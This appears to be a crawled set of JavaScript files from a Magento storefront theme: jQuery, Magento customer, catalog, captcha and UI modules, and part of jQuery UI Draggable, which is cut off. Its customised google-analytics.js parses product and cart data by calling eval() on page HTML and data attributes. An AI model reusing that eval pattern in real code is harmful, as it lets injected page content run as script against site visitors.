// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/section-config.js
body_size: 822
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['underscore'], function (_) {
    'use strict';

    var baseUrls = [],
        sections = [],
        clientSideSections = [],
        sectionNames = [],
        canonize;

    /**
     * @param {String} url
     * @return {String}
     */
    canonize = function (url) {
        var route = url;

        _.some(baseUrls, function (baseUrl) {
            route = url.replace(baseUrl, '');

            return route !== url;
        });

        return route.replace(/^\/?index.php\/?/, '').toLowerCase();
    };

    return {
        /**
         * Returns a list of sections which should be invalidated for given URL.
         * @param {String} url - URL which was requested.
         * @return {Array} - List of sections to invalidate.
         */
        getAffectedSections: function (url) {
            var route = canonize(url),
                actions = _.find(sections, function (val, section) {
                    var matched;

                    // Covers the case where "*" works as a glob pattern.
                    if (section.indexOf('*') >= 0) {
                        section = section.replace(/\*/g, '[^/]+') + '$';
                        matched = route.match(section);

                        return matched && matched[0] === route;
                    }

                    return route.indexOf(section) === 0;
                });

            return _.union(_.toArray(actions), _.toArray(sections['*']));
        },

        /**
         * Filters the list of given sections to the ones defined as client side.
         * @param {Array} allSections - List of sections to check.
         * @return {Array} - List of filtered sections.
         */
        filterClientSideSections: function (allSections) {
            return _.difference(_.toArray(allSections), clientSideSections);
        },

        /**
         * Tells if section is defined as client side.
         * @param {String} sectionName - Name of the section to check.
         * @return {Boolean}
         */
        isClientSideSection: function (sectionName) {
            return _.contains(clientSideSections, sectionName);
        },

        /**
         * Returns array of section names.
         * @returns {Array}
         */
        getSectionNames: function () {
            return sectionNames;
        },

        /**
         * @param {Object} options
         * @constructor
         */
        'Magento_Customer/js/section-config': function (options) {
            baseUrls = options.baseUrls;
            sections = options.sections;
            clientSideSections = options.clientSideSections;
            sectionNames = options.sectionNames;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/price-box.js
body_size: 1827
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'underscore',
    'mage/template',
    'jquery-ui-modules/widget'
], function ($, utils, _, mageTemplate) {
    'use strict';

    var globalOptions = {
        productId: null,
        priceConfig: null,
        prices: {},
        priceTemplate: '<span class="price"><%- data.formatted %></span>'
    };

    $.widget('mage.priceBox', {
        options: globalOptions,

        /**
         * Widget initialisation.
         * Every time when option changed prices also can be changed. So
         * changed options.prices -> changed cached prices -> recalculation -> redraw price box
         */
        _init: function initPriceBox() {
            var box = this.element;

            box.trigger('updatePrice');
            this.cache.displayPrices = utils.deepClone(this.options.prices);
        },

        /**
         * Widget creating.
         */
        _create: function createPriceBox() {
            var box = this.element;

            this.cache = {};
            this._setDefaultsFromPriceConfig();
            this._setDefaultsFromDataSet();

            box.on('reloadPrice', this.reloadPrice.bind(this));
            box.on('updatePrice', this.onUpdatePrice.bind(this));
            box.trigger('price-box-initialized');
        },

        /**
         * Call on event updatePrice. Proxy to updatePrice method.
         * @param {Event} event
         * @param {Object} prices
         */
        onUpdatePrice: function onUpdatePrice(event, prices) {
            return this.updatePrice(prices);
        },

        /**
         * Updates price via new (or additional values).
         * It expects object like this:
         * -----
         *   "option-hash":
         *      "price-code":
         *         "amount": 999.99999,
         *         ...
         * -----
         * Empty option-hash object or empty price-code object treats as zero amount.
         * @param {Object} newPrices
         */
        updatePrice: function updatePrice(newPrices) {
            var prices = this.cache.displayPrices,
                additionalPrice = {},
                pricesCode = [],
                priceValue, origin, finalPrice;

            this.cache.additionalPriceObject = this.cache.additionalPriceObject || {};

            if (newPrices) {
                $.extend(this.cache.additionalPriceObject, newPrices);
            }

            if (!_.isEmpty(additionalPrice)) {
                pricesCode = _.keys(additionalPrice);
            } else if (!_.isEmpty(prices)) {
                pricesCode = _.keys(prices);
            }

            _.each(this.cache.additionalPriceObject, function (additional) {
                if (additional && !_.isEmpty(additional)) {
                    pricesCode = _.keys(additional);
                }
                _.each(pricesCode, function (priceCode) {
                    priceValue = additional[priceCode] || {};
                    priceValue.amount = +priceValue.amount || 0;
                    priceValue.adjustments = priceValue.adjustments || {};

                    additionalPrice[priceCode] = additionalPrice[priceCode] || {
                            'amount': 0,
                            'adjustments': {}
                        };
                    additionalPrice[priceCode].amount =  0 + (additionalPrice[priceCode].amount || 0) +
                        priceValue.amount;
                    _.each(priceValue.adjustments, function (adValue, adCode) {
                        additionalPrice[priceCode].adjustments[adCode] = 0 +
                            (additionalPrice[priceCode].adjustments[adCode] || 0) + adValue;
                    });
                });
            });

            if (_.isEmpty(additionalPrice)) {
                this.cache.displayPrices = utils.deepClone(this.options.prices);
            } else {
                _.each(additionalPrice, function (option, priceCode) {
                    origin = this.options.prices[priceCode] || {};
                    finalPrice = prices[priceCode] || {};
                    option.amount = option.amount || 0;
                    origin.amount = origin.amount || 0;
                    origin.adjustments = origin.adjustments || {};
                    finalPrice.adjustments = finalPrice.adjustments || {};

                    finalPrice.amount = 0 + origin.amount + option.amount;
                    _.each(option.adjustments, function (pa, paCode) {
                        finalPrice.adjustments[paCode] = 0 + (origin.adjustments[paCode] || 0) + pa;
                    });
                }, this);
            }

            this.element.trigger('reloadPrice');
        },

        /*eslint-disable no-extra-parens*/
        /**
         * Render price unit block.
         */
        reloadPrice: function reDrawPrices() {
            var priceFormat = (this.options.priceConfig && this.options.priceConfig.priceFormat) || {},
                priceTemplate = mageTemplate(this.options.priceTemplate);

            _.each(this.cache.displayPrices, function (price, priceCode) {
                price.final = _.reduce(price.adjustments, function (memo, amount) {
                    return memo + amount;
                }, price.amount);

                price.formatted = utils.formatPrice(price.final, priceFormat);

                $('[data-price-type="' + priceCode + '"]', this.element).html(priceTemplate({
                    data: price
                }));
            }, this);
        },

        /*eslint-enable no-extra-parens*/
        /**
         * Overwrites initial (default) prices object.
         * @param {Object} prices
         */
        setDefault: function setDefaultPrices(prices) {
            this.cache.displayPrices = utils.deepClone(prices);
            this.options.prices = utils.deepClone(prices);
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge of accepted configuration.
         * @param  {Object} options
         * @return {mage.priceBox}
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);

            if ('disabled' in options) {
                this._setOption('disabled', options.disabled);
            }

            return this;
        },

        /**
         * setDefaultsFromDataSet
         */
        _setDefaultsFromDataSet: function _setDefaultsFromDataSet() {
            var box = this.element,
                priceHolders = $('[data-price-type]', box),
                prices = this.options.prices;

            this.options.productId = box.data('productId');

            if (_.isEmpty(prices)) {
                priceHolders.each(function (index, element) {
                    var type = $(element).data('priceType'),
                        amount = parseFloat($(element).data('priceAmount'));

                    if (type && !_.isNaN(amount)) {
                        prices[type] = {
                            amount: amount
                        };
                    }
                });
            }
        },

        /**
         * setDefaultsFromPriceConfig
         */
        _setDefaultsFromPriceConfig: function _setDefaultsFromPriceConfig() {
            var config = this.options.priceConfig;

            if (config && config.prices) {
                this.options.prices = config.prices;
            }
        }
    });

    return $.mage.priceBox;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 1527
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            if((config.module == 'catalog' && config.controller == "category" && config.action == "view") || (
                config.module == 'catalogsearch' && config.controller == "result" && config.action == "index"
            )){
                ga('require', 'ec', 'ec.js');
                var gaInfo = $('#ga-info').html();
                var  listType = $('#ga-list').val();
                var result = eval(gaInfo);
                for (var i = 0; i < result.length; i ++){
                    ga('ec:addImpression', {            // Provide product details in an impressionFieldObjec0t.
                        'id': '"' + result[i].sku +  '"',                   // Product ID (string).
                        'name': '"' + result[i].name +  '"', // Product name (string).
                        'list': '"' + listType + '"',         // Product list (string).
                        'position':  result[i].position      // Custom dimension (string).
                    });
                }

                $('.tocart').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': 1
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });

            }else if(config.module == 'catalog' && config.controller == 'product' && config.action == 'view'){
                var info = $('#product-addtocart-button').data('ga-info');
                var result = eval(info);
                ga('require', 'ec', 'ec.js');
                ga('ec:addProduct', {
                    'id': '"'+ result.sku +'"',
                    'name': '"' + result.name + '"',
                });
                ga('ec:setAction', 'detail');

                $('#product-addtocart-button').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': $('#qty').val()
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });
            }else if(config.module == 'checkout' && config.controller == 'index' && config.action == 'index'){
                ga('require', 'ec', 'ec.js');
                var cartItemsStr = $('#cartItems').html();
                var cartItems = eval(cartItemsStr);
                for(var i = 0; i < cartItems.length; i++) {
                    var product = cartItems[i];
                    ga('ec:addProduct', {
                        'id': product.sku,
                        'name': product.name,
                        'price': product.price,
                        'quantity': product.qty
                    });
                }
                ga('ec:setAction','checkout', {
                    'step': 1,            // A value of 1 indicates this action is first checkout step.
                    'option': 'paypal'      // Used to specify additional info about a checkout stage, e.g. payment method.
                });
            }



            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/submit-review.js
body_size: 278
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).on('submit', function () {
            if ($(this).valid()) {
                $(this).find('.submit').attr('disabled', true);
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/color-picker.js
body_size: 848
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    '../template/renderer',
    'spectrum',
    'tinycolor'
], function (ko, $, renderer, spectrum, tinycolor) {
    'use strict';

    /**
     * Change color picker status to be enabled or disabled
     *
     * @param {HTMLElement} element - Element to apply colorpicker enable/disable status to.
     * @param {Object} viewModel - Object, which represents view model binded to el.
     */
    function changeColorPickerStateBasedOnViewModel(element, viewModel) {
        $(element).spectrum(viewModel.disabled() ? 'disable' : 'enable');
    }

    ko.bindingHandlers.colorPicker = {
        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = valueAccessor(),

                /** change value */
                changeValue = function (value) {
                    if (value == null) {
                        value = '';
                    }
                    config.value(value.toString());
                };

            config.change = changeValue;

            config.hide = changeValue;

            /** show value */
            config.show = function () {
                if (!viewModel.focused()) {
                    viewModel.focused(true);
                }

                return true;
            };

            $(element).spectrum(config);

            changeColorPickerStateBasedOnViewModel(element, viewModel);
        },

        /**
         * Reads params passed to binding, parses component declarations.
         * Fetches for those found and attaches them to the new context.
         *
         * @param {HTMLElement} element - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to element.
         */
        update: function (element, valueAccessor, allBindings, viewModel) {
            var config = valueAccessor();

            /** Initialise value as empty if it is undefined when color picker input is reset **/
            if (config.value() === undefined) {
                config.value('');
            }

            if (tinycolor(config.value()).isValid() || config.value() === '') {
                $(element).spectrum('set', config.value());

                if (config.value() !== '') {
                    config.value($(element).spectrum('get').toString());
                }
            }

            changeColorPickerStateBasedOnViewModel(element, viewModel);
        }
    };

    renderer.addAttribute('colorPicker');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/captcha.js
body_size: 560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    /**
     * @api
     */
    $.widget('mage.captcha', {
        options: {
            refreshClass: 'refreshing',
            reloadSelector: '.captcha-reload',
            imageSelector: '.captcha-img',
            imageLoader: ''
        },

        /**
         * Method binds click event to reload image
         * @private
         */
        _create: function () {
            this.element.on('click', this.options.reloadSelector, $.proxy(this.refresh, this));
        },

        /**
         * Method triggers an AJAX request to refresh the CAPTCHA image
         */
        refresh: function () {
            var imageLoader = this.options.imageLoader;

            if (imageLoader) {
                this.element.find(this.options.imageSelector).attr('src', imageLoader);
            }
            this.element.addClass(this.options.refreshClass);

            $.ajax({
                url: this.options.url,
                type: 'post',
                async: false,
                dataType: 'json',
                context: this,
                data: {
                    'formId': this.options.type
                },

                /**
                 * @param {Object} response
                 */
                success: function (response) {
                    if (response.imgSrc) {
                        this.element.find(this.options.imageSelector).attr('src', response.imgSrc);
                    }
                },

                /** Complete callback. */
                complete: function () {
                    this.element.removeClass(this.options.refreshClass);
                }
            });
        }
    });

    return $.mage.captcha;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/events.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* global WeakMap, Map*/
define([
    'ko',
    'underscore',
    'es6-collections'
], function (ko, _) {
    'use strict';

    var eventsMap = new WeakMap();

    /**
     * Returns events map or a specific event
     * data associated with a provided object.
     *
     * @param {Object} obj - Key in the events weakmap.
     * @param {String} [name] - Name of the event.
     * @returns {Map|Array|Boolean}
     */
    function getEvents(obj, name) {
        var events = eventsMap.get(obj);

        if (!events) {
            return false;
        }

        return name ? events.get(name) : events;
    }

    /**
     * Adds new event handler.
     *
     * @param {Object} obj - Key in the events weakmap.
     * @param {String} ns - Callback namespace.
     * @param {Function} callback - Event callback.
     * @param {String} name - Name of the event.
     */
    function addHandler(obj, ns, callback, name) {
        var events      = getEvents(obj),
            observable,
            data;

        observable = !ko.isObservable(obj[name]) ?
            ko.getObservable(obj, name) :
            obj[name];

        if (observable) {
            observable.subscribe(callback);

            return;
        }

        if (!events) {
            events = new Map();

            eventsMap.set(obj, events);
        }

        data = {
            callback: callback,
            ns: ns
        };

        events.has(name) ?
            events.get(name).push(data) :
            events.set(name, [data]);
    }

    /**
     * Invokes provided callbacks with a specified arguments.
     *
     * @param {Array} handlers
     * @param {Array} args
     * @returns {Boolean}
     */
    function trigger(handlers, args) {
        var bubble = true,
            callback;

        handlers.forEach(function (handler) {
            callback = handler.callback;

            if (callback.apply(null, args) === false) {
                bubble = false;
            }
        });

        return bubble;
    }

    return {

        /**
         * Calls callback when name event is triggered.
         * @param  {String}   events
         * @param  {Function} callback
         * @param  {Function} ns
         * @return {Object} reference to this
         */
        on: function (events, callback, ns) {
            var iterator;

            if (arguments.length < 2) {
                ns = callback;
            }

            iterator = addHandler.bind(null, this, ns);

            _.isObject(events) ?
                _.each(events, iterator) :
                iterator(callback, events);

            return this;
        },

        /**
         * Removed callback from listening to target event
         * @param  {String} ns
         * @return {Object} reference to this
         */
        off: function (ns) {
            var storage = getEvents(this);

            if (!storage) {
                return this;
            }

            storage.forEach(function (handlers, name) {
                handlers = handlers.filter(function (handler) {
                    return !ns ? false : handler.ns !== ns;
                });

                handlers.length ?
                    storage.set(name, handlers) :
                    storage.delete(name);
            });

            return this;
        },

        /**
         * Triggers event and executes all attached callbacks.
         *
         * @param {String} name - Name of the event to be triggered.
         * @returns {Boolean}
         */
        trigger: function (name) {
            var handlers,
                args;

            handlers = getEvents(this, name),
            args = _.toArray(arguments).slice(1);

            if (!handlers || !name) {
                return true;
            }

            return trigger(handlers, args);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/ui-modules/draggable.js
body_size: 7872
content:
/*!
 * jQuery UI Draggable - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 *
 */

define([
    'jquery',
    'jquery-ui-modules/core',
    'jquery-ui-modules/mouse'
], function ($, undefined) {

    $.widget("ui.draggable", $.ui.mouse, {
        version: "1.10.4",
        widgetEventPrefix: "drag",
        options: {
            addClasses: true,
            appendTo: "parent",
            axis: false,
            connectToSortable: false,
            containment: false,
            cursor: "auto",
            cursorAt: false,
            grid: false,
            handle: false,
            helper: "original",
            iframeFix: false,
            opacity: false,
            refreshPositions: false,
            revert: false,
            revertDuration: 500,
            scope: "default",
            scroll: true,
            scrollSensitivity: 20,
            scrollSpeed: 20,
            snap: false,
            snapMode: "both",
            snapTolerance: 20,
            stack: false,
            zIndex: false,

            // callbacks
            drag: null,
            start: null,
            stop: null
        },
        _create: function () {

            if (this.options.helper === "original" && !(/^(?:r|a|f)/).test(this.element.css("position"))) {
                this.element[0].style.position = "relative";
            }
            if (this.options.addClasses) {
                this.element.addClass("ui-draggable");
            }
            if (this.options.disabled) {
                this.element.addClass("ui-draggable-disabled");
            }

            this._mouseInit();

        },

        _destroy: function () {
            this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");
            this._mouseDestroy();
        },

        _mouseCapture: function (event) {

            var o = this.options;

            // among others, prevent a drag on a resizable-handle
            if (this.helper || o.disabled || $(event.target).closest(".ui-resizable-handle").length > 0) {
                return false;
            }

            //Quit if we're not on a valid handle
            this.handle = this._getHandle(event);
            if (!this.handle) {
                return false;
            }

            $(o.iframeFix === true ? "iframe" : o.iframeFix).each(function () {
                $("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>")
                    .css({
                        width: this.offsetWidth + "px", height: this.offsetHeight + "px",
                        position: "absolute", opacity: "0.001", zIndex: 1000
                    })
                    .css($(this).offset())
                    .appendTo("body");
            });

            return true;

        },

        _mouseStart: function (event) {

            var o = this.options;

            //Create and append the visible helper
            this.helper = this._createHelper(event);

            this.helper.addClass("ui-draggable-dragging");

            //Cache the helper size
            this._cacheHelperProportions();

            //If ddmanager is used for droppables, set the global draggable
            if ($.ui.ddmanager) {
                $.ui.ddmanager.current = this;
            }

            /*
             * - Position generation -
             * This block generates everything position related - it's the core of draggables.
             */

            //Cache the margins of the original element
            this._cacheMargins();

            //Store the helper's css position
            this.cssPosition = this.helper.css("position");
            this.scrollParent = this.helper.scrollParent();
            this.offsetParent = this.helper.offsetParent();
            this.offsetParentCssPosition = this.offsetParent.css("position");

            //The element's absolute position on the page minus margins
            this.offset = this.positionAbs = this.element.offset();
            this.offset = {
                top: this.offset.top - this.margins.top,
                left: this.offset.left - this.margins.left
            };

            //Reset scroll cache
            this.offset.scroll = false;

            $.extend(this.offset, {
                click: { //Where the click happened, relative to the element
                    left: event.pageX - this.offset.left,
                    top: event.pageY - this.offset.top
                },
                parent: this._getParentOffset(),
                relative: this._getRelativeOffset() //This is a relative to absolute position minus the actual position calculation - only used for relative positioned helper
            });

            //Generate the original position
            this.originalPosition = this.position = this._generatePosition(event);
            this.originalPageX = event.pageX;
            this.originalPageY = event.pageY;

            //Adjust the mouse offset relative to the helper if "cursorAt" is supplied
            (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));

            //Set a containment if given in the options
            this._setContainment();

            //Trigger event + callbacks
            if (this._trigger("start", event) === false) {
                this._clear();
                return false;
            }

            //Recache the helper size
            this._cacheHelperProportions();

            //Prepare the droppable offsets
            if ($.ui.ddmanager && !o.dropBehaviour) {
                $.ui.ddmanager.prepareOffsets(this, event);
            }


            this._mouseDrag(event, true); //Execute the drag once - this causes the helper not to be visible before getting its correct position

            //If the ddmanager is used for droppables, inform the manager that dragging has started (see #5003)
            if ($.ui.ddmanager) {
                $.ui.ddmanager.dragStart(this, event);
            }

            return true;
        },

        _mouseDrag: function (event, noPropagation) {
            // reset any necessary cached properties (see #5009)
            if (this.offsetParentCssPosition === "fixed") {
                this.offset.parent = this._getParentOffset();
            }

            //Compute the helpers position
            this.position = this._generatePosition(event);
            this.positionAbs = this._convertPositionTo("absolute");

            //Call plugins and callbacks and use the resulting position if something is returned
            if (!noPropagation) {
                var ui = this._uiHash();
                if (this._trigger("drag", event, ui) === false) {
                    this._mouseUp({});
                    return false;
                }
                this.position = ui.position;
            }

            if (!this.options.axis || this.options.axis !== "y") {
                this.helper[0].style.left = this.position.left + "px";
            }
            if (!this.options.axis || this.options.axis !== "x") {
                this.helper[0].style.top = this.position.top + "px";
            }
            if ($.ui.ddmanager) {
                $.ui.ddmanager.drag(this, event);
            }

            return false;
        },

        _mouseStop: function (event) {

            //If we are using droppables, inform the manager about the drop
            var that = this,
                dropped = false;
            if ($.ui.ddmanager && !this.options.dropBehaviour) {
                dropped = $.ui.ddmanager.drop(this, event);
            }

            //if a drop comes from outside (a sortable)
            if (this.dropped) {
                dropped = this.dropped;
                this.dropped = false;
            }

            //if the original element is no longer in the DOM don't bother to continue (see #8269)
            if (this.options.helper === "original" && !$.contains(this.element[0].ownerDocument, this.element[0])) {
                return false;
            }

            if ((this.options.revert === "invalid" && !dropped) || (this.options.revert === "valid" && dropped) || this.options.revert === true || ($.isFunction(this.options.revert) && this.options.revert.call(this.element, dropped))) {
                $(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () {
                    if (that._trigger("stop", event) !== false) {
                        that._clear();
                    }
                });
            } else {
                if (this._trigger("stop", event) !== false) {
                    this._clear();
                }
            }

            return false;
        },

        _mouseUp: function (event) {
            //Remove frame helpers
            $("div.ui-draggable-iframeFix").each(function () {
                this.parentNode.removeChild(this);
            });

            //If the ddmanager is used for droppables, inform the manager that dragging has stopped (see #5003)
            if ($.ui.ddmanager) {
                $.ui.ddmanager.dragStop(this, event);
            }

            return $.ui.mouse.prototype._mouseUp.call(this, event);
        },

        cancel: function () {

            if (this.helper.is(".ui-draggable-dragging")) {
                this._mouseUp({});
            } else {
                this._clear();
            }

            return this;

        },

        _getHandle: function (event) {
            return this.options.handle ?
                !!$(event.target).closest(this.element.find(this.options.handle)).length :
                true;
        },

        _createHelper: function (event) {

            var o = this.options,
                helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event])) : (o.helper === "clone" ? this.element.clone().removeAttr("id") : this.element);

            if (!helper.parents("body").length) {
                helper.appendTo((o.appendTo === "parent" ? this.element[0].parentNode : o.appendTo));
            }

            if (helper[0] !== this.element[0] && !(/(fixed|absolute)/).test(helper.css("position"))) {
                helper.css("position", "absolute");
            }

            return helper;

        },

        _adjustOffsetFromHelper: function (obj) {
            if (typeof obj === "string") {
                obj = obj.split(" ");
            }
            if ($.isArray(obj)) {
                obj = {left: +obj[0], top: +obj[1] || 0};
            }
            if ("left" in obj) {
                this.offset.click.left = obj.left + this.margins.left;
            }
            if ("right" in obj) {
                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;
            }
            if ("top" in obj) {
                this.offset.click.top = obj.top + this.margins.top;
            }
            if ("bottom" in obj) {
                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;
            }
        },

        _getParentOffset: function () {

            //Get the offsetParent and cache its position
            var po = this.offsetParent.offset();

            // This is a special case where we need to modify a offset calculated on start, since the following happened:
            // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent
            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that
            //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag
